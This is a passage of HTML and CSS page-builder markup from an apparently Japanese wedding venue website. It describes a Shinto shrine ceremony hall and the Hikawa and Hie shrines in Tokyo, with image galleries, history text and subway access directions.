    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/6e55dd2d-c2a8-488b-8a0c-0ae67b4ac89c.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17d0dcdcca1d1">
        </a>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-17fa4ccb816ca"><style id="fuwel-widget-parts-17fa4ccb816ca-">#fuwel-widget-parts-17fa4ccb816ca[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17fa4ccb816ca [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-17fa4ccb816ca-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4ccb816ca[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17fa4ccb816ca [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17fa4ccb816ca-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4ccb816ca[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17fa4ccb816ca [data-target="17d0dcd313c1f3"] { margin-top: 0px !important; background-color: rgb(244, 244, 243) !important; width: 95% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-size:22px;">神殿</span><br></p><p><span style="font-size:12px;">​​​​​​​<br>​​​​​​​～時代を超えた雅なるセレモニー〜<br>天照大神に見守られた神殿で、静粛に、壮麗に、古式ゆかしい式が執り行われます。天空まで響く雅楽の音色に、凛とした心で交わしあう固めの盃。<br>日本に生まれ、良き縁に結ばれた喜びが鮮やかに刻み込まれる一日を、幸多かれと祈りを込めて演出いたします。<br>​​​​​​​<br>収容人数：40名まで</span><br></p></div>
        </div>
    </div>
</div></div><div class="fuwel-widget-parts custom-full-contents-pc custom-full-contents-sp sp" data-name="100/toggleimg" data-cols-pc="" data-cols-sp="" data-target="17d0db33bee25a" style="" id="fuwel-widget-parts-17fa55b6b6f33a"><style id="fuwel-widget-parts-17fa55b6b6f33a-">#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4f69c2cf"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4f69c2cf"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db48068127"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db48068127"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4468313d"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4468313d"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db434001b4"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db434001b4"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3ef3129b"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3ef3129b"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db49758285"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db49758285"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3c88d3cb"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3c88d3cb"] { font-size: 14px !important; background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3c888323"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3c888323"] { padding-bottom: 20px !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; padding-top: 20px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3a64e327"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3a64e327"] { padding-top: 20px !important; padding-bottom: 20px !important; background-color: rgb(221, 223, 219) !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3a65237a"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3a65237a"] { font-size: 14px !important; background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db35a83ec"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db35a83ec"] { height: 0px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db33bee25a"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db33bee25a"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-17fa55b6b6f33a-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4976483"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4976483"] { margin: 5px 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4807d194"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4807d194"] { margin: 5px 5px 10px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db44691301"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db44691301"] { margin: 10px 10px 5px 5px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3ef4aee"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3ef4aee"] { margin: 10px 5px 5px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3ef3b25"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3ef3b25"] { margin: 10px 5px 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4f69c2cf"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4f69c2cf"] { height: 350px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db48068127"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db48068127"] { height: 350px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4468313d"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4468313d"] { height: 350px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db434001b4"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db434001b4"] { height: 350px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3ef3129b"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3ef3129b"] { height: 350px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db49758285"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db49758285"] { height: 350px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db33bee25a"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db33bee25a"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17fa55b6b6f33a-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3a64e327"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3a64e327"] { padding: 15px 35px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3a65237a"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3a65237a"] { font-size: 12px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4976483"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4976483"] { margin: 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db4807d194"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db4807d194"] { margin: 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db44691301"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db44691301"] { margin: 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3ef4aee"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3ef4aee"] { margin: 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3ef3b25"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3ef3b25"] { margin: 5px 10px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3c888323"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3c888323"] { padding: 15px 35px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db3c88d3cb"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db3c88d3cb"] { font-size: 12px !important; }
#fuwel-widget-parts-17fa55b6b6f33a[data-target="17d0db33bee25a"], #fuwel-widget-parts-17fa55b6b6f33a [data-target="17d0db33bee25a"] { margin-top: -35px !important; background-color: rgb(244, 244, 243) !important; }
</style>
    <div class="main-contents pc original-items">
        <div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="17d0db3ef3b25">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/38c54043-758d-4e11-bbb6-344f2da8186f.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db3ef3129b">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db3ef4aee">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/097f76a9-6ae4-4628-a0a1-4e9726b45007.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db434001b4">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db44691301">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/3cf2078d-e993-411a-b047-e9068d916e88.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4468313d">
                </a>
            </div>
        <div class="slick-image-list-item" data-target="17d0db4807d194">
            <a href="" data-option="link5" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/af99c16b-c3a4-4dd2-97d1-aa509ec66827.webp" data-key="image1" data-num="0" data-clone="5" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db48068127">
            </a>
        </div>
    
        <div class="slick-image-list-item" data-target="17d0db4976483">
            <a href="" data-option="link4" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/36401a70-0150-45d5-9cac-67ed9e5e2d03.webp" data-key="image1" data-num="0" data-clone="4" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent object-fit-custom-fix-v-pc" data-target="17d0db49758285">
            </a>
        </div>
        <div class="slick-image-list-item" data-target="17f0bfb7caa17b">
            <a href="" data-option="link6" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/fdabb494-8970-4a30-88d4-8e88645bc58b.webp" data-key="image1" data-num="0" data-clone="6" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4f69c2cf">
            </a>
        </div>
    
    
        </div>
    </div>

    <div class="main-contents sp clone-items"><div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="17d0db3ef3b25">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/38c54043-758d-4e11-bbb6-344f2da8186f.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db3ef3129b">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db3ef4aee">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/097f76a9-6ae4-4628-a0a1-4e9726b45007.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db434001b4">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db44691301">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/3cf2078d-e993-411a-b047-e9068d916e88.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4468313d">
                </a>
            </div>
        <div class="slick-image-list-item" data-target="17d0db4807d194">
            <a href="" data-option="link5" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/af99c16b-c3a4-4dd2-97d1-aa509ec66827.webp" data-key="image1" data-num="0" data-clone="5" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db48068127">
            </a>
        </div>
    
        <div class="slick-image-list-item" data-target="17d0db4976483">
            <a href="" data-option="link4" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/36401a70-0150-45d5-9cac-67ed9e5e2d03.webp" data-key="image1" data-num="0" data-clone="4" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent object-fit-custom-fix-v-pc" data-target="17d0db49758285">
            </a>
        </div>
        <div class="slick-image-list-item" data-target="17f0bfb7caa17b">
            <a href="" data-option="link6" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/fdabb494-8970-4a30-88d4-8e88645bc58b.webp" data-key="image1" data-num="0" data-clone="6" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4f69c2cf">
            </a>
        </div>
    
    
        </div></div>

    <div class="img-toggle" data-target="17d0db35a83ec">
        <span class="editable-text img-toggle-more img-toggle-btn active" data-target="17d0db3c888323" style=""><span data-key="text0" class="toggle-editable" contenteditable="false" data-target="17d0db3c88d3cb">MORE</span></span>
        <span class="editable-text img-toggle-close img-toggle-btn" data-target="17d0db3a64e327" style=""><span data-key="text1" class="toggle-editable" contenteditable="false" data-target="17d0db3a65237a">CLOSE</span></span>
    </div>

    <div class="slick-image-list-item-template" style="display: none;">
        <div class="slick-image-list-item">
            <a href="" data-option="link$$" style="cursor: default;">
                <img src="/assets/img/sample/sample_3_2.png" data-key="image1" data-num="0" data-clone="$$" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4f69c2cf">
            </a>
        </div>
    </div>
</div><div class="fuwel-widget-parts pc" data-name="5/text" data-cols-pc="free" data-cols-sp="" id="fuwel-widget-parts-17c97b1fdaa3d9" data-target="17c97b1fdaac0" style="" data-align="center"><style id="fuwel-widget-parts-17c97b1fdaa3d9-">#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b1fdaac0"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b1fdaac0"] { width: 300px !important; }
#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b305343d"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b305343d"] { background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b30531133"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b30531133"] { color: rgb(68, 68, 60) !important; padding: 20px 35px !important; background-color: rgb(221, 223, 219) !important; line-height: 0px !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b3053625"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b3053625"] { background-color: rgb(221, 223, 219) !important; }
</style><style id="fuwel-widget-parts-17c97b1fdaa3d9-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b1fdaac0"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b1fdaac0"] { margin-top: -35px !important; }
</style><style id="fuwel-widget-parts-17c97b1fdaa3d9-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b305343d"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b305343d"] { font-size: 12px !important; }
#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b30531133"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b30531133"] { padding: 15px 35px !important; }
#fuwel-widget-parts-17c97b1fdaa3d9[data-target="17c97b1fdaac0"], #fuwel-widget-parts-17c97b1fdaa3d9 [data-target="17c97b1fdaac0"] { margin-top: -25px !important; width: 70% !important; }
</style>
    <div class="main-contents">
        <div class="editable-text" data-target="17c97b30531133" style="">
            <a class="main-link" href="https://www.hiejinja.net/" data-option="link1" data-target="17c97b3053625" target="_blank" style="cursor: pointer;" data-icon="external">
                <div data-key="text1" contenteditable="false" data-target="17c97b305343d">MORE</div>
            </a>
        </div>
    </div>
</div><div class="fuwel-widget-parts custom-full-contents-pc pc" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17c976b0b312ca" style="" id="fuwel-widget-parts-17c9794d9643e5"><style id="fuwel-widget-parts-17c9794d9643e5-">#fuwel-widget-parts-17c9794d9643e5[data-target="17c976b0b312ca"], #fuwel-widget-parts-17c9794d9643e5 [data-target="17c976b0b312ca"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-17c9794d9643e5-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c9794d9643e5[data-target="17c976b0b312ca"], #fuwel-widget-parts-17c9794d9643e5 [data-target="17c976b0b312ca"] { margin-top: 550px !important; }
</style><style id="fuwel-widget-parts-17c9794d9643e5-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c9794d9643e5[data-target="17c976b0b312ca"], #fuwel-widget-parts-17c9794d9643e5 [data-target="17c976b0b312ca"] { margin-top: 30px !important; }
</style>
    
<div class="fuwel-widget-parts height-editable pc" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17c976b74aafd" style="" id="fuwel-widget-parts-17c97af20e7173"><style id="fuwel-widget-parts-17c97af20e7173-">#fuwel-widget-parts-17c97af20e7173[data-target="17c976b74aafd"], #fuwel-widget-parts-17c97af20e7173 [data-target="17c976b74aafd"] { width: 62% !important; height: 700px !important; }
</style><style id="fuwel-widget-parts-17c97af20e7173-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c97af20e7173[data-target="17c976b74aafd"], #fuwel-widget-parts-17c97af20e7173 [data-target="17c976b74aafd"] { margin-top: -350px !important; }
</style><style id="fuwel-widget-parts-17c97af20e7173-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c97af20e7173[data-target="17c976b74aafd"], #fuwel-widget-parts-17c97af20e7173 [data-target="17c976b74aafd"] { width: 95% !important; height: 300px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/bd51a690-cb01-4795-a0d2-8f34173ac0e3.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17c976ba6f52b8">
        </a>
    </div>
</div><div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c976d1fb51f" style="" id="fuwel-widget-parts-17c97af499852"><style id="fuwel-widget-parts-17c97af499852-">#fuwel-widget-parts-17c97af499852[data-target="17c976d1fb51f"], #fuwel-widget-parts-17c97af499852 [data-target="17c976d1fb51f"] { background-color: transparent !important; width: 30% !important; }
</style><style id="fuwel-widget-parts-17c97af499852-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c97af499852[data-target="17c976d1fb51f"], #fuwel-widget-parts-17c97af499852 [data-target="17c976d1fb51f"] { margin-left: 20px !important; margin-top: 130px !important; }
</style><style id="fuwel-widget-parts-17c97af499852-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c97af499852[data-target="17c976d1fb51f"], #fuwel-widget-parts-17c97af499852 [data-target="17c976d1fb51f"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="color:#44443c"><span style="font-size:24px">氷川神社</span></span><br><br></p><p>鎮座より一千年余、「厄除」「縁結び」の信仰が篤い赤坂氷川神社。徳川吉宗公建立の御社殿は、幾多の震災・戦災を免れ建立当時の姿を現代に伝えます。緑豊かな境内には、江戸の年号が刻まれた鳥居・狛犬・灯籠が現存しており、都内では珍しい江戸の情景を数多く残す神社です。</p><p><span style="color:#44443c"><span style="font-size:14px">アクセス：東京メトロ</span></span>千代田線 赤坂駅（6番出口）<span style="color:#44443c"><span style="font-size:14px">､</span></span>日比谷線 六本木駅（7番出口）、大江戸線 六本木駅（7番出口）、南北線 六本木一丁目駅（1番出口）、銀座線 溜池山王駅（12番出口）</p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c976d1fb51f" style="" id="fuwel-widget-parts-17c9771a5713e7"><style id="fuwel-widget-parts-17c9771a5713e7-">#fuwel-widget-parts-17c9771a5713e7[data-target="17c976d1fb51f"], #fuwel-widget-parts-17c9771a5713e7 [data-target="17c976d1fb51f"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-17c9771a5713e7-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c9771a5713e7[data-target="17c976d1fb51f"], #fuwel-widget-parts-17c9771a5713e7 [data-target="17c976d1fb51f"] { margin-left: 0px !important; margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17c9771a5713e7-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c9771a5713e7[data-target="17c976d1fb51f"], #fuwel-widget-parts-17c9771a5713e7 [data-target="17c976d1fb51f"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div>
<div class="fuwel-widget-parts custom-full-contents-sp sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17d0dcccc4222f" style="" id="fuwel-widget-parts-17d0dd6c4222b0"><style id="fuwel-widget-parts-17d0dd6c4222b0-">#fuwel-widget-parts-17d0dd6c4222b0[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17d0dd6c4222b0 [data-target="17d0dcccc4222f"] { }
</style><style id="fuwel-widget-parts-17d0dd6c4222b0-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17d0dd6c4222b0[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17d0dd6c4222b0 [data-target="17d0dcccc4222f"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17d0dd6c4222b0-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17d0dd6c4222b0[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17d0dd6c4222b0 [data-target="17d0dcccc4222f"] { margin-top: 220px !important; background-color: rgb(244, 244, 243) !important; }
</style>
    

<div class="fuwel-widget-parts height-editable sp" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17d0dcd11ee294" style="" data-align-sp="center" id="fuwel-widget-parts-17d0dd6c42378"><style id="fuwel-widget-parts-17d0dd6c42378-">#fuwel-widget-parts-17d0dd6c42378[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17d0dd6c42378 [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-17d0dd6c42378-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17d0dd6c42378[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17d0dd6c42378 [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-17d0dd6c42378-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17d0dd6c42378[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17d0dd6c42378 [data-target="17d0dcd11ee294"] { width: 95% !important; height: 185px !important; margin-top: -100px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/0a3bd1ee-6ea0-420f-88f4-1b2ae43d56fc.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17d0dcdcca1d1">
        </a>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-17d0dd6c42637d"><style id="fuwel-widget-parts-17d0dd6c42637d-">#fuwel-widget-parts-17d0dd6c42637d[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd6c42637d [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-17d0dd6c42637d-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17d0dd6c42637d[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd6c42637d [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17d0dd6c42637d-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17d0dd6c42637d[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd6c42637d [data-target="17d0dcd313c1f3"] { margin-top: 0px !important; background-color: rgb(244, 244, 243) !important; width: 95% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="color:#44443c"><span style="font-size:22px"></span></span><span style="font-size:22px;">日枝神社</span></p><p><br><span style="font-size:12px;">深緑に包まれた高台に佇む日枝神社は、500年以上の歴史を重ねる格式高い誓いの舞台です。檜造りの社殿では、凛とした空気の中で粛々と儀式が執り行われ、夫婦円満・子孫繁栄の神々を前 に末永い幸せを祈願することができます。</span></p><p><span style="font-size:12px;">アクセス：東京メトロ溜池山王駅7番出口より徒歩3分､東京メトロ国会議事堂前駅5番出口より徒歩5分</span></p><span style="color:#44443c"><span style="font-size:12px"></span></span></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-17d0dd6c4262f6"><style id="fuwel-widget-parts-17d0dd6c4262f6-">#fuwel-widget-parts-17d0dd6c4262f6[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd6c4262f6 [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-17d0dd6c4262f6-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17d0dd6c4262f6[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd6c4262f6 [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17d0dd6c4262f6-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17d0dd6c4262f6[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd6c4262f6 [data-target="17d0dcd313c1f3"] { margin-top: 30px !important; background-color: rgb(244, 244, 243) !important; width: 90% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div><div class="fuwel-widget-parts sp" data-name="5/text" data-cols-pc="free" data-cols-sp="" data-target="17c97b1fdaac0" style="" data-align="center" id="fuwel-widget-parts-197c9cac95812c"><style id="fuwel-widget-parts-197c9cac95812c-">#fuwel-widget-parts-197c9cac95812c[data-target="17c97b1fdaac0"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b1fdaac0"] { width: 300px !important; }
#fuwel-widget-parts-197c9cac95812c[data-target="17c97b305343d"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b305343d"] { background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-197c9cac95812c[data-target="17c97b30531133"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b30531133"] { color: rgb(68, 68, 60) !important; padding: 20px 35px !important; background-color: rgb(221, 223, 219) !important; line-height: 0px !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-197c9cac95812c[data-target="17c97b3053625"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b3053625"] { background-color: rgb(221, 223, 219) !important; }
</style><style id="fuwel-widget-parts-197c9cac95812c-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-197c9cac95812c[data-target="17c97b1fdaac0"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b1fdaac0"] { margin-top: -35px !important; }
</style><style id="fuwel-widget-parts-197c9cac95812c-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-197c9cac95812c[data-target="17c97b305343d"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b305343d"] { font-size: 12px !important; }
